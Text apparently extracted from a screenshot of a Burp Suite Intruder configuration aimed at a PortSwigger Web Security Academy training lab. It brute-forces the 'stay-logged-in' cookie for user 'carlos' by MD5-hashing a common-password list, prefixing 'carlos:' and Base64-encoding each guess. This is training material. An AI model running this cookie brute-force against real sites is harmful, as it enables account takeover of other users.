 Sniper attack
Start attack
Target
https://0a47004204bb13d582c41a49005200d7.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a47004204bb13d582c41a49005200d7.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=RVKE9fyDBYmAYC5kOcL3TzeDTr7ceSsO
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a47004204bb13d582c41a49005200d7.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
1 highlight
1 payload position
Length: 871
Event log (1)
All issues (36)
Memory: 187.1MB
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§
Payloads
Resource pool
Settings